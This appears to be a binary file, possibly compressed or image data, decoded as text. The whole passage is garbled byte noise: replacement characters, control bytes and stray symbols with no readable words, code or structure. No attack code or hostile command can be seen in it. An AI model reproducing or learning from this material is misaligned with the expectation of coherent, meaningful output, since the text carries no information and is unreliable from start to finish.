���������� �\ ����]�Z��� �@����u��k� tQ �}��ٺ�դ�+B�)� @N�k�i�{�|? �D��x�m�̬? .�+��~���f   _T�?�`%� �5�_꧀��0H ��i!z��$-,��i@ �+ ��C4y��Қ�m;� ��`4}q�}rJW,oh���   PS�d���"p�f��tl�[M� ���A���<K���孌r��$���nW~(�w��
@P��G�n$�����8 � ����O���=�\�"��+ �6��RQ����w9�y(J��Z�$ �6 ,Y�K�~q�k���G�/ ���_�wޕ���RF?v��?� h^ F��_�_DRI?�0��,  P� �~�?��z���A��   Ю 5���_8�	  �@=~I-��~pI �^
�s���z ǁ \*P��
PR �������$ p�@�寰(X,� 8o���׋�d�l" �]���_1v�����@ ��4���+��[@ ��r�_n�����L�	 T���w@�3`��@ �E�
�_�e��� 4��(��G� �w�O�PL�/\B ����C�a.	@ ��(?��Pn�C�$$ ����Hn��6�q���  ����BM f	 �Z�����='�� U;���܋��8I�%� @Q�h�}��س+� @j�;�����w  oF������O��, (� ɽ�o��@ ��`.��-=��@ � '�;44N�$� ������]6����m;m��lY��<QA%��z�� �0+�w}�י�n�m+��\���O�#�_� MWn ��O��� d\ t����E�'� . *�mA . ���^i�� t� ��cKq�c� ����z@>�  \%4n	� b p��-М% [ @㍃���k�  :��=�v�% �N�ځ߆�`ǯ OX>��wK� J@ ���]���  pp0��_��@ � �)��4�� �X]���xwI��:߄��-��8���62̶xG�^DRٜ��Z @s�cXH")e��G�����]	�%  ��I `/�b��d��?���a@���  V � �2j���������= [@@cU�����L���_���9 �f 4�MPu	;�<Xh��$��5?���  v�� Y�
n�Y���)x��TӠj
KɃ,�b��_I��U	���PwA��T$�4�Pi$�2��Y}g 0 8pw!��Ua����N s�r� ` 0 ~��c��]��#�BMD�W �����Q�ZY���O��v�0 x��àI(��آ��JQ�@��W�0 �~!��KAU(�µ�k�Y$�RԶ� O2 j23� nFf��2q�S2�������Ӏ�H��Hc������o@}Q�kA �<�m��
��Y	�k�
>� ����:� �-�Y��z�� ������	�	4�,J���RT�>@cM��A���s�/�����G�10�	�v�Bx��U �4�4���.  � �`vG֑��O�{��*�^ �� ` pPҝ��ɪM�-D��/ V�2 ��<p��ѡ,Zĵ6JX�	S �<� `X2�;q�\���:zq8=��Z� � �&�d��{��{�:��:N��@��` ����Y���A�  7�"�7¤b �x=��/������t��`
�|�  ݙ�@��A�  ���E`�-z  �Y`�0�}  :���"p �� ��s�� ��  �6����@�Mn�-{���@����tpb Py�g�� �@/p3���@���c�6 �A :6���#� 2 �h�ۧ�W�j��b Ћ`��G���w�ˉA~��]1H#�$؛r���;	�T%��8I%��!-k4��立v�����e�Oއ�� �A��,%8��?���%@ PV��i\Z�x_�D  �
P����n�W�@  �b6>��~p����4  ��C��`���'�� p�Lƅ�����W��'���&˅[������W���@ ��M
W�"�}x��)O�E 8;d"
W�H�e plw��4���A΄[a��k��y0! �����"Fཱིo�/8K�\�Z$� <��R�G����������S�v�Cpv��������F`�Q^
�� �\Ï�'���� ��:�0! g��ƪ�/�2q�����S
�Ą ��~�j�?�B�@��� �t'�����$��7��ͭ�Gܬ��J `/����╰(�� L�}�E�+p�� ���>EDָ,�� J���*P	@ �d̗�~��#�O���!T DśA3+�|b��@% ���p�����ˡ��'F �A�B �d%\uϟ�	#�����OsG��n�� �u�"�1�����Ki���a�Z� �  V�	W1�_�4��S���G��n�=�-ȉN��`���	��1�V��O  f��Tw��z803�؀y��4�f �(f���__��T0f~�vp�=*�1�*�KjJb�8-���a�H`@ �e�V�d�ƘLa^�t�����@ l���
d���4 ��G��v/ `e�G�J`�(�ʴ	�����%�G?� �ʤ��'��?����L �V	\�	� ���M$)Q��z�YWB��?�l��3 `���?�QH�5 n|&9h���@�  �P��ϓԙ�M
c��93�ǼpL	�@  ]�;r<EF�Ȃ�f�v`bH�D:��/>�i�(�o&f���X� ��a�p�o�F  ���� $�"�g�K���m L+���~� �� U ��.��f%+P�� H�Ē:G������@ :f�j�SV�/�}���??�>o��s c
��@�]�_���k�3���~B 0� XJ���b��X�x�Ư�Lxz{�&��}^P@ �+ �ovʢ��.���mp0"�S�W�=���A>�3z� CF��4e�����=5 cb(� n�#N*4�����?	@ :#rK�I�Lg�/���e�U@pwA%���>�� �0"m
�%�Uу��X.�̿J�S�_@ �AFn)a��B�cGf��0�w�}�GT�0��~	8'}2������ ý��(u�����I@�V�� �g0�&�K�N��9��ǋDz5Q�A�Z/4��_	@ �m&�X�$�.�w�>׎�D5���_��^+KA � �SI�/���\9&�Gc�"� t̃z��Ok=���3�9��y�#jĵ^+) ��* }2�sr҉8�����q����� �����"< �wp f����b=���Z�0�d�'k���*r����vD����|+@ ,L xD���at\#p����	@@4���@0����*��U9v�� L�/(�n0舰�3@�_��r�6�_`I�$R�~h�����Z�I]�r��L��}ڙ�8"�`��|W�]��b� ��#3�EA%�
o ���}���}�� P��c�J��IrZI��� �6�%��ݳ��@ u ��7e�8�j!e�Z���M s�(_|# T���� U"�Q9��`�����AT� :\@����4P�K ���(��qL�/��AN@�y�� ����Z���&��F���#��n��`�ާ�6��������n�Mu
��*�;��  ���)@��cF53���̀��%��qy(�`�sP�R�?z��6@����x���{��H���m<��F1i�ziߒozy =�\p��cP�Ҏ ȩ�4��fP��2W��K�'���4%�3��L�a(xt�� ;
D�`Y�Z`h�>v�Z ћ7Ǒ� ����O0�h��%�t��+i �33�P�n�J)%>��I������@5��q�Xf�F�pЦs�;��% ���G���62�;T�و�}�C�pP�i��N�e�B�+^�ȝB�������
R ��s��lq= P�[�<�K�q5	Q eyGأ� <M �:�k�Ǆ$�р��:?���! �ҧ��H��B��j2M ��  � ��G������g�C�q�Ҡ�2a��L
Э	 �� J$�VU�R��Ȟ��[
p<"x� Tҋu�m��� �`$�@���JL�O�
I ����(��T�QD0I �eHh�cg)���x%�l@�v[ �}@�C�SFl�+�z2���rYJ �
� ��H;ڇ�R;�Y0�lS��> 6����c��0Us�!��崰�(�� ��@�-@{6hEg�����Z` xh �5�C�`�ew |�g�B 8��ta�WJ&�0 ?����S��/ �
 R�g�:�0 ���<w- (���d.�Z ���$���� Pv@�e����vj�q#�}��B pEK��6=�ɹ�c.��[).>� ܘIV��b���.�9���@��U � ��`2�QfF����u�,�¥���� l������E���mЎ��P�> ïO �`2k��[�� ��?��ݵx.�b3 | Y�	T.�[����&�
@ �' ��	p�7��m D �S�����n�%و��V>O�Q�@ yL������HDdc \xhኂ��`�7�H��ʵp�u��* �J���@�!;s�¶u��( C� p�xd�';m��K�
�!w �lx��#:�J �&� 8V��o]r�Y���p� �b$˔�ozn%N��Q�@ o�J����2*Vܿ��P ��5��sS�x�nmУ � ����S	K��!�(@ �1��O�@��O-��hpO�YJ���\'����/�� �+���f�}O	��;�` ���@�i�6��~+~p���� �c�l{�8� �f7{�g������h�`R%j���jbN��p�.��w��)V�/�x�nv�A(���X�z�ߥ�].��r�Qj  4� A�|�\9�� s @�� |D���\��@ŭ���'3'����R�  . u����#�x�Y�2�p��An�H�e�rS�l�FQ4JӸ<� �k��{ @��H��P������6���l"U	G��LG%�D�� ��!� �_����a���=A�+�N��@1R.<��D U��u �m\
���*yH�d�\A
&q�V�k ��k� �2)DS�*s��)P�靲�+��@�����#��:�AfL�RU�vՠ� 3��s���B ��'M o���BƘ]3lz��/g�qd��x�9� "��������%��EQ�1\�r���E��"yb\� 
��+ ����|�b��51�H�%�@�Ŀ��a�.ā��ً&�""�> M��@�ȵZ�xx����̔�T!IZwBV�k�w@���2`����� W�y���1�<a�&�uq6��� �G��@@� $���@��!M�B�_K t���%ߧ��O��4r4��l�Q4M�u� ���'�w��
`��(!Q��[DC��� ���]ޖ ����X�5�6 [t�5�}��@8&����88� J���P	��`/����,#y�_�á�DV��� �J
[���#�
`>�(`ɕk���Y� ��n�,V<��@wx��o�)�� ��A�֚�1��COLS V���m����V	����N�J�5�. ��O���3��(���)�b�q�B t�;W�]y>�UF������.�@_�4� 
N���K�&��ܿ�%&� �t� ބL�1`�] �S�%�> ����MO!h�@� k��@���X�o�O�^��8���m��( � ���q���@��	� "��"�<	F� �Mm�Gfm ^��C@��  K�5Ar�H���N�k�XR�@�̬@' AFt����@ ��?�&��)��wl0� �4.���H =Ms��-@�d���6	@n��n &(4���Z�l��Eo��x��	ܺ�}@�� l�]5D���F ���ؗ� -3������j6��_�k���	� }-'��%q8�wB$�,��`#�Po	�?�\� BKD�0�� ������ ����	��r�]Rg$@�հ��V ��|8 Tnݼ��w�e�* sD�Ý��7��|�� 
�C�A׀@��Ah	�z0� �_�Y��7���Yj�^%�%2Z �8��2�y\2h2@WיCMX �h�	@J�q�}7 ��N8@*����qЖ	(�	�p���$ࣟ} ��N� ���wD$�	@DL�$��,6\�D�� �$&.�<���L<^f �.��� �8��=��6�� $���N��` �P#��]� .��E �D
�lyz'�t�y't_��M� ��E��:�����|@'�W�:��m�P�M��2Xb16��1��?�3�@�>P� .���e��jl8V4�H���x.�Α��z
 ��� R<��ۀ��b�c�w����pKB9	�6�� �VkC�"1`^�^g����vj@��&��`�c- c92���$J=�8
�\ �n�w�ِ�� �[�y�i�l-��1�Z u ����Jp1����`�%͈* �����)���k�9�2��^V���c���S���{`Zi���R ?@� P����ػ���m>��7� �����1x�l!�@�n;�����y'�A��bׂ�>��N����-͝=O���W��4b���]fLV�>3t���s�K�I�5����PVZ�W_�A�r%��)��n�m �(��b鬶�*C�*~���{� G��)S�L�MܨO���u�
@�T��U���DK��� Gr ����销�� @� ��UY��� ��y@�a
|��8- 
��@�d�>~ె��m f�{���� Pp��s���5o�w#?r �)pv��e���D��r < � ��
��"?� ��p��u��M� ��I��"u��: y[�e |���T�#l ����z��M ��ƅ�w�ȏ�eJ�)�{3�^�6}	Zx� ��<�����˔�P2�.�^��� T
�.�.<�2�#wp��l ��� t_�g	w6 ��L��/l Ⱥ���B�󭝈G �\����l Ȫj�Y���2�-_{���e�2!�ݠz�'�_@�J!��������
����F�^���9�7�P-l��q��~�m@�\��ia�q��'��7 �/f����݃$��2U.b�p1	"���u�u5��%o ȳ�g��?d�2U����2Z��$� �Zk ��������a���g���J���G|�2a�(d�
^ln<A���b�a�c�U��j����<��1> >S'�͐ �y�%(�PE�����e�{��4> >�0 �_ &|�����RA򭘸L��%�t� �� ��]��O� �P��ww�@��Κ��ώ4 �����)� ��+ �
`�۵Qȷ�A��p���'�O��>��6G����O|�CL����c���!H��) W���0��V8:�0e� ����W� ��Ki�.3ݍ�?/�_{�8.� �l=d�=���\�U��x&���L@�I�� �}8���$Aj� .**�!>��#��h9l/.$�`�-@PYG ������p	��@��` `B &\Q
���<��������Ga�3� � LA]�U�@O-� �����z{|-|{G� ��ei�7�uݦ������~�V\� ��aY)�
����
'& Z���@�@{����5�D��ʖ��R�PCV.�E����)��pv>��R�%W� ��v��ǅܾ$�_���Dm��f�ϕ���q ���ϲ�g� �����W ��suЀV �Aeq@�@�$i���N; �� ��Gu���Pl ����L��@
T�p�+������� ������
�t��[)�w~]-m��]���b��G�9ڠnrڻ (' �+O����i��a| �:���? �[re� ��8�@&'��o�+� ��p2x��
�����mpI4�#��	�a�w) �T�n��-B; �(?�-!D�tN$ #�C��F��k���@�d TJ�OOw�����������n�1�q��S۩�;�<��� ��c/��䏆PT% yp{w�I���Ś@��k8,���o�2@�-8�i�nP�ʒp�R:	�HX ��jv�L�Mc�2- �(�����!H���"�8/%�/�dPgqfn���P�	��q �0����� ��x����ϲr� � �>�}I5j �H,����� ���kL ���x���JA� ��T���� �-�!~? з�r�_!��
��| ���@.����m :,{aB &��À��(��i�${=`�b �Mx#�=�@�i�������.�9��_+����[�A�\��Cl ZӤ!r�7�A�߭ `��_G�C����H/ �,�� C ��Em��ht|�����NcV�i�#���E\$|&��@YZ�;0> �)�Oo
$Mן}��q�����X�ș��(ý�{�>�p�[���M���a�� �.���%Q]�`4\,_�hc����_'��x0���]H�� ��g��Yo*>��L�{�� �\��Ղ�q�<����4`��|���r0�q���!���?{w��8�`x.�����l��f1�c	a	I��Lu���/gB��Ob���@z��U��z��"irZ����}��0�� \q ��Ȼ0$�����X�R@�鑸�0 ���hMD jr.��lY�\Ђ������}`�
I������Nx�%���e � pI��x�P
��"_<�f/��z�~���u�}��� ?��2iM}
�q t��9�s�>�" 
�@�u�A��߿���A�{�?>>?<H�ܪ�ϯ�N@;j�tp C�eҴ�
 8�3XW���m��x���l�}l��
x��E�h�5 �L�]3�Y0�� x���� �z$����AJ���{7*ZP��� 2mf�J .ʊl������2�� �H�`�#�����P��Zм�� �2B/|`����?�E��2 ��G�p6���J�{+%�*��r���>`9��l��i�eM[�{�μ/hկ< �b�g �E ���	�]�8�ݿv��NW����E�(�2 ��o�"o��[��I�}�i������~.�K.B5M �=��Ѕ�r��U��D,@w�"F?�����N���1<�� ����낁�1���^�G# ��V����I�+�XS�FI�_$i���Ӂ�Љ�`��� h2b7�[�j�6��Bt�b� pHj��Gw��������tYۀ��H>��q�6��jj" ��F�����hW+_+���F� ����z��]�f���n� ���$ ���6���ן����٬<�G"�p�M��3�`��+�f���+�M���  Z����[��j�����׍�#���I���<<]�6 ��+ ݂��F�^O3	8���{��g�n���^�v3���k4�`�����޺�3l� �
@�S�/��i����Q�a���� �y|��[���n� �G? ���>���G��O��&��|1ۀ�`,�d`5�\���A�N=���_l�����
M6`})ۀ�`���}˔s���A��`�/�Id�}�b���8$HӀ���d? ͌�nZ��Š�Z��h�����R����` p&] t�gR/����m=�4��BN� 3���SK�N���4�)�(���{$�����KHр��8�~ &EݺݰcOp &  �!{=���a�}��-�o�#'�v� U�*{��w�UH�:�c ���]�"��;8 &�U��?p�[C?p�7�������\-E��/ARJU}��� �@נ -9>��
�r1��&x��#������l�������� ������r"�T�`?�Hc9?�5���:������5 �� �:M���@�J( ɹ~���ǌ*�����&`l�87�S^�@f�gAb<�8����Ĕ�-�GD `l'~A@� �N�*d����1�� ~���0���Mމ  ��pR�#�n �Q �= c;������� `��!�.�U*h+�z� �N8�1y�ue��!����J�U�� d��7�:� E� ObP:����p��|��P���( 9�D�������y�� D �� �GE��&��	�0�~��  P�P�<�K{1���\�r�4� " ��� ����t�5�� �N��E B# x/`1)#��H?����@� ���\~���?�}*� �;D��h��" ����ux, ��d$��c" ���k��W nP�#�cHF��@_G��@�;� �@���[��x�. ���
�g �' N8�A! �� �@K��8�

 E!W�4 M���!���� ��?8�.b�I" g��� ��/8�4��8��. Bv"  ���?���!�#  [F��x�0UI!" 0�g�� E ?" �W &�'.�@~D >}�k��x�0e�\� �X��i� E 7"  FN " Ej� �A 4!�2Xa�<�  �h [�(�tBv" `�@��" EQ$��;��8y%�n��@��߂�*�E̬ �w������A3�/����8��VK��y#vMz/�� `@�� ��	�0�6C�'~#�o��q�\�0l#����	 �E* �[ �ц�[�1��i�/{HLS)�ۡp{)�O�  @�U p�I0��u��W����٩����q6$���  R��9�[���X�I�2H�"8
 $  � p��h��a�GV��@T@��) 0�Z�ȸ����W{|��%D�k�~H �H@�a0B7�;��?^��	 � �00/�q)�3r��xz��j $ ����
�.J�'��)���_�W�c`��@��Wއ�Ju]�D���f_�$ H �c��� �K�w�#�4��O�½�S<�Jԫ��B���r��5@�� 1���  @b{�f?��ѹ��2LlЀFQ@�� �5~
K Q[�*�K핟��5�)���ꂳ2���tu2 I �! ��};�p+�q�ϦFܟ�k�<)�
|ս�E�E���ݐ �E<���e��z�7;�?�(�0V�4ݒ��^H  �i j�~B릫"#�����_&j�"X���ma�� 	  4���b��}�������x Q�Mw��	@tD���O:?�#�����J�
�%� �_�LA[��¢?���R�S�K��u, 	�	�",�}���Kfs�@�Pi� H �+�x�����;���6cL8��Ú�f�nIV	��P�����ݍ����6{Cp�D0Vqx(��<I����\������J�.�p<^�>�� 5����X��C H OD���rN]����I��E�t� .�?�׶���n�Y QE	�I0�l�k���m�*<n���u%6���*�1���7X�a���O��]��Os5����'�X�����B/�:	��lČ���C�L�OR�H ?�����\?Y�iѤ��݃�-g���"�n��_x0�k��@XLT� �@ �5kjN'�;.��[�u��� ��ДA3�@}�������K	৸���N���f�rX���8Ea�( <�K�LV��o��;gE�� аf���O��	c5��5;��=�p���X�ik��8�0Mn��/��a`ǣ�� �4e�Q1@xF���#�AX��0���PP1@xt��!?f����*�H�-�1��A��vH �K��sa 2;��d��Dߤ� 	�`"��L�X1��g»Ԙ��Ɔ5x���c|��Q�  �M����g�3C7��8�+;����<�0��$ |���t#��'�a�s��{��� ���g��#���N�$ D�XiH���S��d=�w�'���^���@�y5~���ɑv%6�#L;r 	���7G�<Y�1"��q�l�XTu?{���f����Cp�.�W�v-<i�Չ�"� p�?Q��~��v9�'r�,NP�M�|C&��.��+���O,�:9����H���)뭬�-��r 	 +��0B��6	 �tJV·����I�� �͑f�Y�Zl��(L��� �����[�G���t8|¥cyS�3��v^y�������uJR���ޭb������/@� t�?9�\��Ɯ���J���y-OC��O�d�^YQ���:���뉳�7)@=� z�͵v�
� ��j.�GNM���~����_U7�%�����������UEfY�M n�^l2���ɥv 	`���^��K��u8i�����=;�S���#�}�Y;[P:5cÙ|zK#?��krv�$|g4����<�����V��)t��rj�����3}�s�=�F1å��3���>�	Vv/_�v 	�/Q�}����n���*�%�n���/!,'�aK�ߕ󴇄kt����\�8��L�� |o�%�6��xC�>�����/�Mds��W </u`�.�����`�v��L*H a�L��/_���̓���Yܠ��N2�<�z�x��6�@�*���55�`}�w�|}��J@O��ٖ�c�q3�d�,e���#<����=��}G��RD���
1��ȅ����{��o���� ��������N������\�z.E�����z��w�q�g��Q�>%��p��C��� �M�u/��#�C~ieu�F�L2=���a�z��oͨ�-������/'3��}����oR�+j}�oH1�̃G���]��mă;��?��Ff'�ʯ�*۫(��$	��ץ�^ a����y��|^wY:u'�8��0�]�x�6z4+'g�=\��Ҁ_/�(�4�㊾�v�ʫ&*|�h��۬��nГ5yH1F-�k�7�ߎ���;� @xN��+mo�=�������r�A�P�#?3���`+_U�2D2�F��~���Y�'i+9������8��������IPU+{CC|<��>��/�$���?Y8����mK6�>'zf��ή}��>b��?Q�	�e4!d�[�vD��(���ӒO _j�&�>�!@� V�8�%c�T�g�ܖ�Ƒ0����!��r�4�"i��9�Ty\���z��m֖��0�����"�8)Ψv�ht7m�v9���ѥ�'�`����f
A`�Uv���~�a-�Gh�B��
�ܧ�YGT��k�y2��sTI �����`�*ٕ�&��Q�B�+tnщ���qYUi�)EK�
턄@�R����. S��}�2�/�3�mm���{��'t�<��A�A�c�$ū\I�c��(�c6	�%������N�C�Ļȥ(�� �,�G�Ǥ���x���_]`h?(p��'����Q����R�
v域g^	\� \O��@�����Wh ��4&� �@�ą��B�AUYR�
��o%�Bg;6��`�׏�?�pX�U�>Zn���^�#��6>-�ZJ���Qs�9kʰ7��n833 	������(���[�GP���lK��܀؛��j <�<6�#ȼi�b���=B`��|̀$ �?]�_8���]�&�
U�p�Ԏ^n��n�!�i%�B��U ���t�����`Y����PX&T��}�
MU�h��2k�Je� 쿁�)C;�v�!��+�
6�u�U.,8��
���p�0�����a�ie?Co ��WW�=r3WQO�m�8p��,y�饠�Fw5(�nj$�ߖ�l��V�!!&��<�΀��e����N�sۣ� �ȗs[G����? #&�$�
��7Lv�:��*�7�d% 	����V��&��R�Q���5��1Gz��5�WDR^���eP�?�l99L���!'�t�p�5��?l�3[a�2�8��Rp���Z�Q�r�]#k�?&[+|�ڬ)�:�B��(���W��ߝ��Hp�5���	@mWX�yB��kÿ�G.���傕��T~%>f�֕r9�q{T��B�W��#>�<�#�$ ��O� y�ܘ�-E.�e�\b��XG��i��/OO���1�`�����$���M���La_P[	�Y5��"����8�@\�-^��Ƹ�EV!�gńÞ����iH������g�E7|!M+��&B���Y�+g|�� �c[��� ��>��p�+��7$x�o�6e��n��-S��J#����(�]'1ۡ)�Nf�<����9q�;�GWz�쑸xx��?�	@����� br���q�,�#5�"�17�jgǢd~*@���K��ϣI@���?��օ-�f��˾t�m�[,ıכj0=� d���vQ)Z����:�R	�7(	�{�_�A`Ƞ�w]���q�Ih�:��>��{��A����~SB�a)ju�v@��8�$���)?�@�a�B�u�N��1�N1b.p|W���!�
��W���r��!% 	����o|�^v��g�����G	�� �kW��[��|����A�ǂ��$ ӛ���M [`+���9�q�2�'h��_SIЌo4l����ˎnv�h@� ��?(�g��1 ��Z�����Eu���6���R4)(��x�|��@��_�X�$����/ |����CX�mVn��C֦@��T�p ��G	H��S8��*� G{"AN���c�%���;�2��Q}�A���{!	��˗)����{-Wh��~h���/@�vRX��+����cAKU�Q�����$�^���o �7/��qP����DR5`�K��"
P�H�����0����� $��h`�����Fb��%K��!�:�݇�'�����|%$|P�DL	H �c;+į�&(p�q�������g4�?�����G�RLvn�
5�����Ĉ� I B8�	@��?k�[�0�p�}} a����<�I�1V�׈3�m&� ���)���_���W��ԛ(�����y��B#��\4ʿ�/�s9�1O�;�>8�oJ$8�	��	�3�t/�}�I�!Nx#�&�`��a�%r�c�&s��uОU�$ G5j��>`[�o�t �8/V�>�w�H��v��lI}Z��ʩ"d֊{�0W�)����$ ���4rf���&@k��t#J�X�1�{�~7^���r4�g�<d���G}|Qs@MU��J$8�	 �p[SR4UH_Na�N*�-��&\��B��W~�r֍<jw<�g�dq+j.����:%� �l�T{�%2Q���e�;b�I�1�e�mxl�e�r��j���;_�(������lUI%� �b����5�d����簯	 �	�&v*����«��sZ1��Iڭ�PuG7�MU�!��p& �ʒWj�u�~Y�O �X��������pda�4�F�6�6��6ġ\~�$ n����g����F��(���#} �s���+DҮ��F�a�{��\��a�y�DaԢ �P*��g
�����|� ��v������Ɓ�giU��v��'f'֭�B��-����T���;Ν�G�V�PT�1	�B`y���# <M޸��' 	 �&Kf�o?ޏ� es��/�Hcz��={&>_�m����&�����&4�
�M�D��f����(r="l����H�ݿ�Lb���� �~��a���q� m���ftqK�1Ap��$f\�QM�����&D�|��2�4ҩ@0�����/8�  �����3��� +��45+�j\��Tc��r�ɶ��J�s�@�˒�H� /�$ ����#���0��H �<�kR߻ì�h威 E�ÿ��� D� ��F��k9ì�M��8*��qb0��'	����[;�M �%|��H�C�Yi�݈���$U�����ʮ�`�����/"00>)�)H w���/0�zxE �bT��̷(��}׈'Uw����T��J��&7�����������c�O����� �	@��.��3Xg�-�>�'%r�0�i;������{��(
�C�&k��sp��x?yx��|��0�¾"p��33�d�g�Uv�ށ2��%CH�!$��i,��P�� p������� �k�x�=|���΄$ �����/�@9>��+��- |�)`t�U"�;V������t���CG�3���M�{�� ��j��H����	��c�u�������&�#��W3��ި�@���&�3	Cdc���?�b.s)p�B� �?d OF�ɓ`����^�s�����}�Y��������*\�M��-�	)k�	���|�Ƒ�7�13���T 	 �OV��_1R8��� U��Q�+��Y��+�����
�9mh�;��|#��lz��༘}��x�	�n(��^�:@�ԆEg�'�S�C�o(dp���@!�b|��΂$ 0�h�f��u��+�H��+N��_hg���G7 �i��_de����7���hn��,H0{�ty��wv��!���c�l������|g �C�X���{��ݘ�A�I�_����/ �;�Ϗ����[�%(�	P�*�	�@�Ԙ5T�0�Xz	i8f�00N"���o���?>�O�<��s�0�l����l���8SW���y�-%|NZ��sXk �>�)�������u��a��e�����4*�W���L�.	��qw�����;��V� 
�@ׁ�L�do���S��7����2I61L�IwZ�B�׬^�3(�� i�_ �0�*'X�B kX��_,hM��q̒��`��ކ�,ȋ�%��B{�jxw��gt�����_�́��r��g�D�q���~�ٔ���C�����W�2����n�e�g$�u�T�	�J�(U�I������u7��� ��%f��t���m��aC� ��zW���b��_rP��� hIn������[���^h:�QWw�]4y�:��Ƒ�#�c��t ��sk	�Ө���F��Ԕ;�����ih�UhIY������i��#J
,c¡�F������/f1� �=��c�q�xy�jG��t<�XpnK��~ܪ�S�����/��D������bt,��_�B�A���-��bG�8��O�/�Z�>6�+A�g�xm��塟q���{�B��`>,�΁�3�1�y�����@����9�gh�u`]>�_���d?�D�Yu����P�y����7� n���i��
 ��r�]�`ϟ�m;z�Z��҉�ྺ1>����5_�[/HIAf�T�"t���a�L������9f�P �߭�ۘ���zP�����֋�h�ͻ�l�g��h�ҷSʝ��e�{�i�|�n5:��c�4pڏ4�r�q�����b#)� ߼ ��9���t�������*�{C�C�`�d��]����)}Z�����i�
�"��x!zc��̇���C��t�Z���2X����5ϟ ����X������Z`U�-�ʂhyCï���y����jNz6Ii���t�����@f�k�{
�K$z��\�ԯj��/3�,x,�y���Y0��.G3}B/^�3�,{:@)~F�f �M����#�P�D�� ( K��8����C����cR؀��S�0D�>+|?4:I�^Fh�*��0ɬ64�CP �܃�/����Wu�6w܌����:���~F/r������$}��U;L�v�>O �iϯ@���s�,�!��Cg�E����;d��7'<kl��kЀ�w�,I�술�� ��:�YM�~m���^\�;Wz���5��{Yz���7� �g���� D������%��LxpM?=]��gj �i��k�
��?�����{o�Q �E��,ĊxY�O*{�/����V}��tS@����w�ũ��X������  �P�*4T�;����^�qA��@�X��, �t�8� 'L �'�����.���OM�hpC03��GE��*�&�d|�M
 ӏ ~�a�7T�9��o 5L �vqCB���6Dh�;�� ��cK���GrdgD�s����6=��9�H7�� 
@�HB�?��t4( �^�}z��ǅ�R4�NTO�^.����o�����A@P :�����E@�s@P :����J;����h�P �����m?�Uq}UF1@��'���5��� t�����}ܰj/�QP :���U?�C| [�eA@���O<l�w��Q ~�������(��Ɂ�Q ~ǣ���:�I������H}�������m�P ZŭEP:���>N-H1Dho�!h�;:��q 
��~����I����0@^���w��>�( ��<}W���w[pB��П�i�~i �( W��X���V �z�~4���� 4������B( �8�_
@�����X��d�:�  �-�᎟$�Ya�3�( g�	�1���gP .�p�W:̌);v( �q�ͳ��@b��6L1D8��e��^�q �ޕ��q v( ǽ?��B�WEQ�4�m\��{,��g�	� ����T�JI�})%�@�逵�p���!���O�����ǒ�
�;n] �P���3^�-�� R6LAn43�0��`��S�	Y(;��"�ʎ�NbS�]`>�J�	Δ��+;� ?���|x��I~�g��z�F�8 �6M��HGJo�D3]Vh�B��¶|3����t�bp�����j��؉�8�� Ol��� x|Z�I
��E��m�| ��+��) F�=ogI����W��S �ÀMD ���_v��1�R�i,���/�� �QJ�@)q��z|Z����`��X��V�?(y/�y�4z�:�xF�t�`���A�����ٕ�J@&�</��z8���c��� �=-��o;��y*<�Ĭ;��HJ=�ͺ5&I�HhL20+���_����+���8�k�����c���"���joqx⒣�"������"�i�Hx���<����3���*7l> �/w�_a0�]�S6�F���@Ǵ��`�&V��L0�0X[l= �?}�'��	�]m������� ��ld4|�ۋ=�)6 /��ip��6�j<�%�U_W ���hLja��D � ���}��>� M��4�NL��u@��	�`na&��`w�f��[|��i[ �� ���Cw�q���<<�?�� ���`Yq��z�\-� xN$��: Uy"�峘f�aPv�C8,���Z#� ����MO���$����R���Y�y�F�prh�J��py�`c�j�0?���$�1]+!��B��Ww��i��o;��x��ަ�x6�wkB��&�U�}��V`�i�ŵ4��9K���z�{ŻoW ��~��3p���muy�1�/Z�� ����0�`���d�wy\mܲo�>�ݿ���ym�\��Mr��1�W ft]��-�٭���-������Sy-�^lU��-1PW ��ϫ�.�a���g�@`FT}����ں�@\Q �c�Lvr,�a�	p�>��0�y/%�P_���/U��F�}=`3VE2�$
��>��@fa�1���Ly���^%��( ��q|�̾R ��x�)2�o��?z�{�
sEЍ���Adn��G ����F��v��s��?�pEP���[$��}d_�L$$��c\�a̿��5�+��t�����2M�qL $��*�����t d��> �Bh� V��ч6�����R ��>0��L 8�p齗����:^�g�v����6 �TX�-c��	�����@��U���d�2*\k�[�@� �
8�ƀ�은�Š:�TQ�i�kixOP6qP�/��y�3ƾ�g��  ����XE���S �؊��M��X�y}e�vK��@<>�6���%B�3�' �!�M��5��� ��m�Db�$f�2��������g퓗6[ 5�mxJAZ;�7x�2�/��F�IZ ��"��$U�5��,Ur<���i<��4��n�N�1�����9��u�"�K]�l��+N3m��^*�TcWY8%����u��)�f�%`5���|��Y��{]���gr�q���dGWXG{�&�e����G��#2�����2��
eS���p�vj8�rSFa�{cO9�ZD��U���kM0�=c�0��smP _�_ˢ1�9G���qĹF����m�s���ۑf��+5-L��1Z�F��d�8"���pM��^�=�ǖܙ�!�p| �}d�������>�^�G)Pŏ���s1��`�,��0��h`"?G �N�D������{qe}���,��]�y+���Y�2FU��N˲ �0���C�*��v�unӬ&<T۱	P�;�� KTZ�e��6����I��a�Ma�lt�^�Jc$;=��$MG��� },�4_�,/
�&=ʷzl�g��%UX7ht���1E� �) ��Rp�cD�xn K��.]�k���/�ۓ�Ϳ�E�	��]J"�;j�Sj�T��S�����O��]�O*=��'��B��d܋�h�ٌ���Jj<�kc!���86��E�i5@��EtV�����?rU' �5�K�N5�$ț�[��W�gM���O���g�H{�d���5�̎h/ !���BN���1FE B������ � �`	�� ��. �	@�VK t��-�a�[ �l�-�}Bȶ>�	�E@:��� a���F4�/pk�"�c�W�k;��C@�@0�.�|�2 � � P���@ : �@P���- � P���`P������6�
�,8	K V�R(�� �A`�o*@hf�@`
 �@�� P@Qk% T��P�@	 
 % ( � ��+B	 v �� � p
